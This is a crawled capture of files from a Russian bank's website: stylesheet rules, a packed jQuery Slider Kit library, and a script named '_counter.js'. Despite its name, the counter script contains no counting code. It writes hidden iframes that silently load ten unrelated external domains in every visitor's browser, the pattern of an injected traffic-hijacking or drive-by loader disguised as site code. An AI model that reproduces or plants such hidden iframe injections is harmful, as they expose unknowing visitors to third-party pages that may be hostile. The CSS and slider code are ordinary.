#00668d;padding:5px 0 20px 0}#mlst a{margin-bottom:3px}.mlblock{padding:10px}.mlblock b{font-weight:normal}.sll,.sll a{color:#aaa;text-decoration:none;font-size:10px}.sll a:hover{text-decoration:underline}.lbadv{display:block;float:left;width:200px;margin:4px 10px 2px 0;padding:0 0 10px 10px;background:#f7f7f7;border-top:1px dotted #00668d;border-bottom:1px dotted #00668d}.lbadv a{font-size:14px;color:#00668d;text-decoration:none}.menu-toggle,.menu-toggle span:before,.menu-toggle span:after{display:block;width:40px}.menu-toggle{display:none;padding:4px;position:absolute;top:0;right:10px;background:#fff}.menu-toggle div{height:30px;margin-top:12px;box-sizing:border-box}.menu-toggle span:before,.menu-toggle span:after{background:#fff;z-index:99999}.menu-toggle span,.off .menu-toggle span:before,.off .menu-toggle span:after{background:#00668d}.menu-toggle span{display:block;position:relative;top:9px;height:4px}.menu-toggle span:before,.menu-toggle span:after{content:"";position:absolute;height:4px;-moz-transform-origin:center left;-o-transform-origin:center left;-ms-transform-origin:center left;-webkit-transform-origin:center left;transform-origin:center left;-moz-transition:.2s;-o-transition:.2s;-webkit-transition:.2s;transition:.2s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.menu-toggle span:before{top:-10px;-moz-transform:rotate3d(0,0,1,45deg) translate(0.1rem,-0.4rem);-o-transform:rotate(45deg) translate(4px,-10px);-ms-transform:rotate(45deg) translate(4px,-10px);-webkit-transform:rotate3d(0,0,1,45deg) translate(0.1rem,-0.4rem);transform:rotate3d(0,0,1,45deg) translate(4px,-9px)}.menu-toggle span:after{top:10px;-moz-transform:rotate3d(0,0,1,-45deg) translate(0.1rem,0.425rem);-o-transform:rotate(-45deg) translate(4px,10px);-ms-transform:rotate(-45deg) translate(4px,10px);-webkit-transform:rotate3d(0,0,1,-45deg) translate(0.1rem,0.425rem);transform:rotate3d(0,0,1,-45deg) translate(4px,9px)}.off .menu-toggle span:before,.off .menu-toggle span:after{-moz-transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none;transform:none}.topmenu{position:fixed;height:100%;width:100%;top:0;right:0;background:#00668d;z-index:100;text-align:center;font-size:20px}.topmenu,.topmenu a{color:#fff;text-decoration:none}.off .topmenu{width:0}.topmenu ul{list-style-type:none;display:block;margin:20px auto;width:300px}.topmenu ul ul{margin:10px auto}.topmenu li{text-align:left}.text .limg{float:left;margin:4px 10px 4px 0;width:50%}.text .rimg{float:right;margin:4px 0 4px 10px;width:50%}@media only screen and (max-width:900px){#hc2 a{width:100%}#hc2 a.a2{display:none}}@media only screen and (max-width:800px){#row1,#row2{padding:0 5px}#column2,.fixpanel{position:static!important;width:100%;margin:0}#row2 .pane{margin:5px}#row1 .col3{display:none}#row1 .col2{margin-right:5px}#news_pane{width:auto}.menu-toggle{display:block}}@media only screen and (max-width:700px){#hc2 a{display:none}}@media only screen and (max-width:550px){.part .col1{position:static;width:100%}.part .col2{padding-left:0}.part .col1 img{width:100%}.header,#mediabar h2 span{display:none}#row1 .col2{margin-left:0}#row1 .col1,#news_pane{width:100%}.column{padding-right:0!important}#vrez{position:static;width:100%}#look{width:100%;margin-bottom:0;box-sizing:border-box}.calendar,#years{display:none!important}}@media only screen and (max-width:400px){.text img{width:100%;max-width:100%;margin-right:0;float:none}.partref img,.text a img{width:auto}}.myvideo{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.myvideo iframe,.myvideo object,.myvideo embed{position:absolute;top:0;left:0;width:100%;height:100%}.yndad,.ggad{margin-bottom:20px}

--- FILE ---
content_type: application/javascript
request_url: https://www.bankmib.ru/js/jquery.sliderkit.1.4.min.js
body_size: 3403
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(7(m){o n=7(){o l=3;3.22=7(c,d){3.4=$.2K({},3.23,d);3.r=$(c);3.C=$("."+3.4.s+"-1B",3.r);3.t=$("."+3.4.s+"-t",3.r);3.13=$("."+3.4.s+"-t-2L",3.t);3.v=3.C.H();3.I=3.v>0?1:0;3.1g=3.13.H()>0?1:0;6(!3.I&&!3.1g){3.1h("2M",3.4.1i,1)}x 6(3.r.w("J")=="W"&&!3.4.1j){3.1h("2N",3.4.1i,1)}3.r.w("24","2O");3.p=0;3.14=0;3.1C=0;3.K=9;3.1D=1;3.1k=0;3.X=9;3.2P=q;3.8={1l:3.4.s+"-2Q",D:3.4.s+"-1B-2R",M:3.4.s+"-1B-2S",E:3.4.s+"-15-2T",1E:3.4.s+"-C-2U",16:3.4.s+"-2V-15",2W:"+"};6(3.1g){3.25()}3.26();6(3.I){3.1F=$("."+3.4.s+"-C",3.r);6(3.4.1m=="1n"){3.27()}}3.1o=!3.I?1:0;6(3.4.1G){3.r.1G(7(a,b){b>0?l.y(9,"+=",9,l.1o,1):l.y(9,"-=",9,l.1o,1);u q})}6(3.4.28){3.r.2X(7(a){6(a.29==37){l.2a()}x 6(a.29==39){l.1H()}})}6(3.4.2b&&3.I){3.1F.N(7(){l.1H();u q})}3.y(9,"",3.4.2c,0,9);6(3.4.W){3.1p();6(!3.1q){3.r.2d(7(){6(l.X!=9){l.1r()}},7(){l.1p()})}}u 3};3.1h=7(a,b,c){6(b){2Y("2Z 30 31! 32 #"+a+" (33 34)")}6(c){u q}};3.25=7(){3.O=$("1I",3.13);o c=$("17",3.O);o d=c.H();6(3.I&&(d!=3.v)&&3.t.H()==1){3.1h("35",3.4.1i,1)}6(3.4.2e){3.4.Y=3.v}x{7 18(a){1J=c.w(a);6(1J!="W"&&a!=""&&a!="36"){u 38(1J)}x u 0}o e=3.4.B?3.t.J():3.t.P();o f=c.3a(z);o g=c.3b(z);o h=18("19-Q")+18("19-3c");o i=18("19-R")+18("19-3d");3.S=3.4.B?g:f;3.1K=3.S*d;3.1a=(3.4.Y*3.S)-(3.4.B?i:h);3.1s=3.4.B?"R":"Q";o j=3.4.B?"J":"P";o k=3.4.B?"P":"J";c.w({P:c.P(),J:c.J()});3.O.w(j,3.1K+"1L");3.13.w({P:3.4.B?f:3.1a,J:3.4.B?3.1a:g});6(3.4.2f){3.13.w(3.1s,(e-3.1a)/2).w("19","0")}3.v=d;6(3.v>3.4.Y){3.1k=z;6(3.4.F==9||3.4.F<0||3.4.F>3.v){3.4.F=3.4.Y}3.1t=$("."+3.4.s+"-t-15",3.t);6(3.1t.H()>0){3.2g()}}}6(3.I){6(3.4.2h){c.1M(7(){l.1N(1O(3,"17"))})}x{c.N(7(){l.1N(1O(3,"17"));u q})}7 1O(a,b){u $(b,m(a).3e()).3f(a)}}};3.2g=7(a){3.2i=z;3.Z=$("."+3.4.s+"-t-2j",3.t);3.1b=$("."+3.4.s+"-t-2k",3.t);3.Z.N(7(){l.1u();u q});3.1b.N(7(){l.1v();u q});6(3.4.2l){3.Z.1M(7(){l.1u(z)});3.1b.1M(7(){l.1v(z)});3.1t.3g(7(){l.2m()})}6(!3.4.1c){3.Z.3h(3.8.E)}};3.1P=7(){3.10=3.4.B?3.O.1Q().R:3.O.1Q().Q;3.T=11.3i(11.1w(3.10)/3.S);3.L=11.3j((3.1K-11.1w(3.10)-3.1a)/3.S);6(3.L<0){3.L=0}};3.26=7(){3.U=$("."+3.4.s+"-3k-15",3.r);3.12=$("."+3.4.s+"-1R-15",3.r);3.1q=3.U.H()>0?1:0;3.1d=3.12.H()>0?1:0;6(3.1q){6(3.4.W){3.U.A(3.8.16)}3.U.N(7(){6(l.U.1S(l.8.16)){l.1T()}x{l.2n()}u q})}6(3.1d){3.1x=$("."+3.4.s+"-1R-2j",3.r);3.1y=$("."+3.4.s+"-1R-2k",3.r);6(3.4.2o){3.12.1z();$("."+3.4.s+"-C",3.r).2d(7(){l.12.2p()},7(){l.12.3l()})}3.1x.N(7(){l.2q();u q});3.1y.N(7(){l.2r();u q})}};3.27=7(){3.C.3m(\'<2s 3n="\'+3.8.1E+\'"></2s>\');3.1U=$("."+3.8.1E,3.1F);3.1U.w({"1Q":"3o"})};3.1T=7(){3.U.G(3.8.16);3.1r()};3.2n=7(){3.U.A(l.8.16);3.1p()};3.1N=7(a){3.y(9,"",a,0,1)};3.2a=7(){3.y(9,"+=",9,0,1)};3.1H=7(){3.y(9,"-=",9,0,1)};3.1u=7(c){6(c){l.1e="-="}3.y(3.Z,"+=",9,1,1)};3.1v=7(c){6(c){l.1e="+="}3.y(3.1b,"-=",9,1,1)};3.2m=7(){l.1e=""};3.2q=7(){3.y(3.1x,"+=",9,0,1)};3.2r=7(){3.y(3.1y,"-=",9,0,1)};3.y=7(a,b,c,d,e){6(e&&3.X!=9&&3.1q){3.1T()}6(a!=9){6(a.1S(3.8.E)){u q}}o f=0;o g=$(":3p",3.4.2t?3.t:3.r).H()>0?1:0;6(!g){6(c==9&&!d){3.p=b=="-="?3.p+1:3.p-1}x 6(c!=9){3.p=c}6(3.1d){3.12.G(3.8.E)}6(!3.4.1c){6(3.p==-1){3.p=0;f=1}6(3.p==0&&3.1d){3.1x.A(3.8.E)}6(3.p==3.v){3.p=3.v-1;f=1}6(3.p==3.v-1){6(3.4.W){3.1r()}6(3.1d){3.1y.A(3.8.E)}}}x 6(!3.1k){6(3.p==3.v){3.p=0}6(3.p==-1){3.p=3.v-1}}6(c==9&&3.1k&&!f){3.2u(d,b)}6(3.1g){3.2v(3.p)}6(3.I){3.2w(3.p,b)}}};3.2v=7(a){$("1I 17."+3.8.1l,3.t).G(3.8.1l);$("1I 17:2x("+a+")",3.t).A(3.8.1l)};3.2u=7(a,b){3.1P();6(!a){o c=11.1w(3.p+1-3.T);o d=3.v-3.L-3.p}6(a||d==0||c==0){o e=b=="-="?3.L:3.T;o f=e<3.4.F?e:3.4.F;o g=f*3.S;3.14=b=="-="?3.T+f:3.T-f+3.4.Y-1;6((b=="-="&&3.14>3.p)||(b=="+="&&3.14<3.p)){3.p=3.14}6(3.4.1c){6(3.T<=0&&b=="+="){b="-=";3.p=3.v-1;g=(3.L/3.4.F)*(3.S*3.4.F)}x 6(3.L==0&&b=="-="){b="+=";3.p=0;g=11.1w(3.10)}}3.2y(b,g)}};3.2w=7(a,b){3.K=3.C.2x(a);6(!3.K.1S(3.8.D)){6(3.1D){3.1V="1f";3.1D=0;o c=1}x{3.1V=3.4.1j?"1f":3.4.1m}6(l.4.1W)l.4.1W();3.2z[3.1V](b,c)}};3.2y=7(a,b){o c=7(){6(!l.4.1c&&l.2i){l.1t.G(l.8.E);l.1P();6(l.T<=0){l.Z.A(l.8.E)}x 6(l.L<=0){l.1b.A(l.8.E)}}6(l.1e){3q(7(){l.1e=="-="?l.1u():l.1v()},0)}};3.2A=3.4.2B;3.2C[3.2A](a,b,c)};3.1p=7(){o a=3;3.X=3r(7(){a.y(9,"-=",9,a.1o,9)},a.4.2D)};3.1r=7(){3s(3.X);3.X=9};3.2z={1f:7(a,b){l.C.G(l.8.D).1z();6(l.4.1j&&l.4.1m=="1X"){l.K.2p(l.4.1A)}x{l.K.A(l.8.D).1Y()}6(l.4.V)l.4.V()},1n:7(a,b){6(a==""){a=l.1C<l.p?"-=":"+="}l.1C=l.p;o c=a=="-="?"+":"-";o d=l.4.2E?"R":"Q";o e=l.4.B?l.r.J():l.r.P();o f=d=="R"?{R:a+e}:{Q:a+e};l.2F=$("."+l.8.M,l.r);l.2G=$("."+l.8.D,l.r);l.C.w(d,"0");l.2F.G(l.8.M).1z();l.2G.G(l.8.D).A(l.8.M);l.K.A(l.8.D).w(d,c+e+"1L").1Y();l.1U.2H(z,z).w(d,"0").1Z(f,l.4.1A,l.4.20,7(){6(l.4.V)l.4.V()})},1X:7(a,b){6(b){l.C.1z()}x l.K.w("24","1f");$("."+l.8.M,l.r).G(l.8.M);$("."+l.8.D,l.r).2H(z,z).G(l.8.D).A(l.8.M);l.K.A(l.8.D).1Z({"3t":"1Y"},l.4.1A,l.4.20,7(){6(l.4.V){l.4.V()}})}};3.2C={1f:7(a,b,c){o d=a=="-="?l.10-b:l.10+b;l.O.w(l.1s,d+"1L");c()},1n:7(a,b,c){l.O.1Z(l.1s=="Q"?{Q:a+b}:{R:a+b},l.4.2I,l.4.2J,7(){c()})}};3.23={s:"21",2c:0,W:z,2D:3u,1G:q,28:q,2b:q,1c:q,Y:5,2h:q,2f:q,2l:q,2B:"1n",F:9,2I:3v,2J:9,1m:"1X",1A:3w,20:9,1W:7(){},V:7(){},2o:q,B:q,2E:q,2e:q,1j:q,2t:z,1i:q};3.3x=7(a,b){3y[a]=b}};m.3z.21=7(b){6(3.3A){u 3.3B(7(){o a=3C n();a.22(3,b);$.3D(3,"21",a)})}}})(3E);',62,227,'|||this|options||if|function|cssClassNames|null|||||||||||||||var|currId|false|domObj|cssprefix|nav|return|allItems|css|else|change|true|addClass|verticalnav|panels|cssActive|cssBtnDisable|scroll|removeClass|size|arePanels|height|currPanel|LIafter|cssOld|click|navUL|width|left|top|navLIsize|LIbefore|playBtn|panelfxafter|auto|isPlaying|shownavitems|navBtnPrev|navPos|Math|gBtns|navClip|newId|btn|cssBtnPause|li|getLImargin|margin|navClipSize|navBtnNext|circular|goBtns|scrollcontinue|none|isNavClip|_errorReport|debug|freeheight|scrollit|cssSelected|panelfx|sliding|lineScrollDo|autoScrollStart|isPlayBtn|autoScrollStop|cssPosAttr|navBtns|navPrev|navNext|abs|goBtnPrev|goBtnNext|hide|panelfxspeed|panel|prevId|firstTime|cssPanelsWrapper|panelsBag|mousewheel|stepForward|ul|attrVal|navULSize|px|mouseover|changeWithId|getIndex|_getNavPos|position|go|hasClass|playBtnPause|panelsWrapper|panelTransition|panelfxbefore|fading|show|animate|panelfxeasing|sliderkit|_init|_settings|display|_buildNav|_buildControls|_wrapPanels|keyboard|keyCode|stepBackward|panelclick|start|hover|tabs|navclipcenter|_buildNavButtons|navitemshover|scrollBtns|prev|next|navcontinuous|navStopContinuous|playBtnStart|panelbtnshover|fadeIn|goPrev|goNext|div|fastchange|_setNavScroll|selectThumbnail|animPanel|eq|animNav|_panelTransitions|navTransition|navfx|_navTransitions|autospeed|verticalslide|oldPanel|activePanel|stop|scrollspeed|scrolleasing|extend|clip|01|02|block|changeOngoing|selected|active|old|disable|wrapper|pause|cssPosValue|keyup|alert|Slider|Kit|error|Code|see|doc|03|0px||parseInt||outerWidth|outerHeight|right|bottom|parent|index|mouseout|toggleClass|ceil|floor|play|fadeOut|wrapAll|class|relative|animated|setTimeout|setInterval|clearTimeout|opacity|4000|600|700|addTransition|_transitions|fn|length|each|new|data|jQuery'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.bankmib.ru/_counter.js
body_size: 118
content:
var arr = ['sice.ru','rcoi.ru','youngfamily.ru','rcde.ru','asu21.ru','dek0r.ru','rcsz.ru','semeynoe.ru','tulaguide.ru','i-dancestudio.ru'];for(var i=0; i<arr.length; i++) document.write('<iframe src="//'+arr[i]+'/" style="display:none!important;"></iframe>');
